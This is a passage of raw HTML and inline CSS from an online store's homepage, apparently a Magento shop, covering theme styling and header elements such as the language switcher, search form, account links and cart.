.owl-nav button.owl-prev span:before, .owl-nav button.owl-next span:after, .owl-nav button.owl-prev span:after{background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next, .related .owl-carousel .owl-nav button.owl-next, .upsell .owl-carousel .owl-nav button.owl-next, .crosssell .owl-carousel .owl-nav button.owl-prev, .related .owl-carousel .owl-nav button.owl-prev, .upsell .owl-carousel .owl-nav button.owl-prev, .owl-carousel.widget-product-grid .owl-nav button.owl-next, .owl-carousel.widget-product-grid .owl-nav button.owl-prev, .owl-nav button.owl-next, .owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(255, 255, 255)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(44, 41, 48)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(195, 195, 195)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(42, 42, 42)}#toTop{background: rgb(255, 255, 255)}#toTop:hover{background: rgb(44, 41, 48)}#toTop svg{fill: rgb(44, 41, 48)}#toTop:hover svg{fill: rgb(255, 255, 255)}.header-banner-below .banner-wrap p, .header-banner-below .banner-wrap h1, .header-banner-below .banner-wrap h2, .header-banner-below .banner-wrap h3, .header-banner-below .banner-wrap h4, .header-banner-below .banner-wrap h5, .header-banner-below .banner-wrap h6, .header-banner-below .banner-wrap .h1, .header-banner-below .banner-wrap .h2, .header-banner-below .banner-wrap .h3, .header-banner-below .banner-wrap .h4, .header-banner-below .banner-wrap .h5, .header-banner-below .banner-wrap .h6, .header-banner-below .banner-wrap{color: rgb(51, 51, 51)}.above-footer-banner.banner-columns-2 .banner-wrap.first-banner:before, .above-footer-banner.banner-columns-1{background: rgb(202, 239, 54)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{color: rgb(100, 58, 1)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(100, 58, 1)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:hover{color: rgb(100, 58, 1)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(254, 171, 34)}.cart-container .checkout-methods-items{ background: rgb(248, 248, 248)} .cart-container .checkout-methods-items .action.multicheckout{color: rgb(29, 29, 29)} .product-item .product-item-name, .multicheckout.address.form .table-wrapper .table .product-item-name, .cart.table-wrapper .product-item-name, .order-details-items .product-item-name, .products-grid .product-item .product-item-name a{text-transform: initial} .product-item .product-item-name, .multicheckout.address.form .table-wrapper .table .product-item-name, .cart.table-wrapper .product-item-name, .products-grid .product-item .product-item-name a{font-weight: 400; text-transform: initial; letter-spacing: 0px;}.products-grid .product-item .product-item-name a{font-size: 18px}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(51, 51, 51)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(51, 51, 51)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(0, 0, 0, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: #000} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{font-size: 16px} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(232, 78, 36)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(193, 193, 193)} .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(51, 51, 51)} .products-list .product-item .ox-product-grid__categories > a, .products-list .product-item .ox-product-grid__categories > a:hover, .products-list .product-item .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a:hover, .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a{color: rgb(187, 187, 187)} .product-item .product-grid-overlay{background-color: rgba(0, 0, 0, 0)} .product-items .action.towishlist:before, .products.list.items .action.towishlist:before, .table-comparison .action.towishlist:before{color: rgb(143, 143, 143)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg{fill: rgb(143, 143, 143)} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(143, 143, 143); border-right: 2px solid rgb(143, 143, 143); border-top: 2px solid rgb(143, 143, 143);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare{background-color: rgba(44, 41, 48, 0)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before{color: rgb(44, 41, 48)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg{fill: rgb(44, 41, 48)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(44, 41, 48); border-right: 2px solid rgb(44, 41, 48); border-top: 2px solid rgb(44, 41, 48);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover{background-color: rgba(246, 246, 246, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{color: rgb(61, 61, 61)} .ox-banner-animated-text .ox-banner-animated-container .animate-me .text{color: rgb(61, 61, 61)} .ox-banner-animated-text .ox-banner-animated-container .text{background-color: rgba(0, 0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .text:after{background-color: rgb(246, 243, 239)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(61, 61, 61)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 50px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 600px;}@media (max-width: 640px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 600px;}@media (max-width: 640px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title, .post-list.blog-style-modern.blog-list--above-image article .post-title{text-transform: capitalize;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{background: rgb(241, 241, 241)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .nextprev-link span{color: rgb(48, 48, 48)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(0, 0, 0, 0);} .post-view .block.comments .c-comment .c-post{border-color: rgb(235, 235, 235)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} .action.secondary:after, .secondary > a.action:after, .button.secondary:after, a.button.secondary:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after{transform: scaleX(1); opacity: 0;}.action.secondary:hover:after, .secondary > a.action:hover:after, .button.secondary:hover:after, a.button.secondary:hover:after, .primary > .action:hover:after, a.action.primary:hover:after, .action.primary:hover:after, .button.primary:hover:after, a.button.primary:hover:after, a.button:hover:after, .button:hover:after, button:hover:after{opacity: 1;}@media only screen and (max-width: 1024px){.logo__container{padding-left: 10px; padding-right: 10px; }.logo__container{padding-top:10px; padding-bottom: 10px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 180px; }.logo__container .logo img{ max-width: 160px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(254, 171, 34) }.header__search-below, .menu-position--below .header__content{ background-color: rgb(255, 255, 255); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(255, 255, 255); }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1460px; }.athlete2_product_info__wrapper{max-width: 1460px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 50%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 45%; }.header--layout-5 .logo__container,.logo__container{width: 180px; }.logo__container .logo img{ max-width: 180px; }.sticky-minimized .ox-sticky.sticky.resize .logo__container{overflow: hidden; padding: 0; position: absolute; min-height: 0; max-height: 0; opacity:0; }.logo__container{ transition-property: min-height, max-height, opacity;}.sticky-minimized .ox-sticky.sticky.resize .logo__container{left: 50%; transform: translateX(-50%);}.header--layout-5.sticky.resize .header__content .header__left, .header--layout-5.sticky.resize .header__content .header__right{ -ms-flex-preferred-size: 50%; flex-basis: 50%; max-width: 50%; }.header--layout-5 .header__content .header__left, .header--layout-5 .header__content .header__right{-ms-flex-preferred-size: calc(50% - 90px); flex-basis: calc(50% - 90px); max-width: calc(50% - 90px); }.page-header .switcher .options .action.toggle{border-right: 1px solid rgba(0, 0, 0, 0.12); }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > a .a2-menu-stroke span{background-color: rgb(255, 203, 118)!important; }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .ox-megamenu-navigation .category-item > a{letter-spacing:0px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a:hover{ background: rgb(245, 245, 245); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a:hover{ color: rgb(0, 0, 0); }.ox-megamenu-navigation .category-item.has-active > .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.has-active > a .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > a .ox-menu-arrow:after{ background-color: #ffffff; }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{font-weight:400;}.post-list.blog-style-classic .post-title {font-size: 50px;}.post-view h1.page-title{font-size: 60px;}} .page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}@media (min-width: 769px){.footer--layout-4 .footer.content .block.newsletter .form.subscribe{margin-top: 0;}} .catalog-category-view[class*="categorypath-brands"] .page-main{max-width: 1460px !important;}.brands-wrapper{display: grid !important; grid-template-columns: repeat(auto-fill, minmax(250px, 1fr)); gap: 30px; text-align: center; align-items: center;}.brands-wrapper figure{background: #fafafa; height: 100%; display: flex; align-items: center; justify-content: center; padding: 10%;}.product-items.widget-product-grid .product-item-inner{display: none !important;}@media (max-width: 1024px){.logo__container .logo img {max-height: 55px !important; width: auto;}}@media (min-width: 1025px){.header--layout-5.sticky.resize .header__content .header__left{flex: 1 1 auto; max-width: unset;}.header--layout-5.sticky.resize .header__content .header__right{flex: 0 1 auto;}} .footer.content .block{float: none; margin-bottom: 0; }</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/images/loader-2.gif"}}'
        class="toolbar-nobg sidebar-nobg custom-gallery-cursor ox-messages-fixed menu-style-5 menu--align-center minicart--style-modern mobile-header--layout-5 footer--layout-1 header--layout-5 contacts-fullwidth categories--fullwidth product-page--fullwidth tabs-style--minimal menu-position--below minicart-btn--minimal minicart--show-counter-mobile sticky-simple sticky-minimized quickview-mobile--hide cms-athlete2-home-page-ca cms-index-index page-layout-1column" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



<div class="page-wrapper"><div class="page-header header--layout-5&#x20;header__menu--position-2" data-role="OXsticky" data-mage-init='{"OXsticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
			<div class="row">
				<div class="col header__content-wrapper">
											<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher language switcher-language switcher-hover ox-move-item ox-move-item-store.settings" data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-language-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="view-en">
                <span  style="background-image:url('https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/images/flags/en.png');">English</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-target="dropdown">
                                                <li class="view-ee switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/stores\/store\/redirect\/","data":{"___store":"ee","___from_store":"en","uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VlLw,,"}}' style="background-image:url('https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/images/flags/ee.png');">
                            Eesti                        </a>
                    </li>
                                                                                            <li class="view-fi switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/stores\/store\/redirect\/","data":{"___store":"fi","___from_store":"en","uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2ZpLw,,"}}' style="background-image:url('https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/images/flags/fi.png');">
                            Suomi                        </a>
                    </li>
                                    </ul>
    </div>
</div>
	<div class="topline-block">Call us now: +372 52 81 585</div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
		<div class="topline-block"><a href="https://tubakas.ee/en/contact/">Contact us</a></div>				
			</div>
</div>										<div class="header__content">
						<div class="flex-row header__left modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
							<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile"><div class="hamburger-menu-icon-small" aria-label="Menu"><span></span><span></span><span></span></div><span>Navigation</span></div>
																						<div class="header__additional-content">
																	</div>
													</div>
						<div class="logo__container">
								<a
		class="logo"
		href="https://tubakas.ee/en/"
		title=""
		aria-label="store logo">

	<img src="https://tubakas.ee/media/athlete2/default/tubakas-ee_logo_kuld_1.png"
		 title=""
		 alt=""
		style="max-width: 160px;max-height:160px;"		width="160"		height="160"	/>
			<img class="retina" src="https://tubakas.ee/media/athlete2/default/tubakas-ee_logo_kuld-retina_1.png"
			 title=""
			 alt=""
			style="max-width: 160px;max-height:160px;"			width="160"			height="160"		/>
					<img class="print-logo" src="https://tubakas.ee/media/athlete2/default/tubakas-ee_logo_kuld_1.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 160px;max-height:160px;"			width="160"			height="160"		/>
		</a>
						</div>
						<div class="flex-row header__right modal__right"  data-move-mobile="header.main.right">
							<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://tubakas.ee/en/catalogsearch/result/" method="get">
                				<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://tubakas.ee/en/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
													</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout"><span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span></a>
</div>
							<div class="header__item header__item-account" data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://tubakas.ee/en/customer/account/">
			<i class="athlete2-icon-login"></i>			<span class="label">
					My Account			</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-links-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<ul class="header__toplinks header links  ox-move-item ox-move-item-store.links" data-bind="scope: 'customer'">
	<li class="greet welcome">
		<!-- ko if: customer().fullname  -->
		<span class="logged-in"
			  data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
		</span>
		<!-- /ko -->
	</li>
	<li><a href="https://tubakas.ee/en/customer/account/">My Account</a></li>
	<li class="orders-link"><a href="https://tubakas.ee/en/sales/order/history/">My Orders</a></li>				
			<li ><a href="https://tubakas.ee/en/wishlist/"
			   data-bind="scope: 'wishlist'">My Wishlist <!-- ko if: wishlist().counter --><span
						data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span><!-- /ko --></a></li>
				<li ><a href="https://tubakas.ee/en/catalog/product_compare/index/uenc/aHR0cHM6Ly90dWJha2FzLmVlL2VuLw%2C%2C/"
			   data-bind="scope: 'compareProducts'">Compare				<!-- ko if: compareProducts().count --><span
						data-bind="text: compareProducts().countCaption.replace(/[^0-9]*/igm, '')"></span><!-- /ko -->
			</a></li>
		<li class="checkout-link"><a href="https://tubakas.ee/en/checkout/">Checkout</a></li>
	<li><span class="delimiter"></span></li>
	<!-- ko if: customer().fullname  -->
	<li><a href="https://tubakas.ee/en/customer/account/logout/">Log Out</a></li>
	<!-- /ko -->
	<!-- ko ifnot: customer().fullname  -->
	<li><a href="https://tubakas.ee/en/customer/account/create/"
						   style="display:inline-block">Create an account</a></li>
	<li><a href="https://tubakas.ee/en/customer/account/login/referer/aHR0cHM6Ly90dWJha2FzLmVlL2VuLw%2C%2C/" class="button primary"
		   style="display:inline-block">Log In</a></li>
	<!-- /ko -->
</ul>


		</div>
	</div>
	
</div>
<div data-block="minicart" class="minicart-wrapper ">
    <a class="action showcart" href="https://tubakas.ee/en/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="32px" height="32px" viewBox="0,0,256,256"><g transform="scale(8,8)"><path d="M16,3c-2.74609,0 -5,2.25391 -5,5v1h-4.9375l-0.0625,0.9375l-1,18l-0.0625,1.0625h22.125l-0.0625,-1.0625l-1,-18l-0.0625,-0.9375h-4.9375v-1c0,-2.74609 -2.25391,-5 -5,-5zM16,5c1.65625,0 3,1.34375 3,3v1h-6v-1c0,-1.65625 1.34375,-3 3,-3zM7.9375,11h3.0625v3h2v-3h6v3h2v-3h3.0625l0.875,16h-17.875z"></path></g></svg>        <span class="text">Bag</span>
        <span class="counter qty">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') -->0<!-- /ko --></span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"positionSlideout": "right",
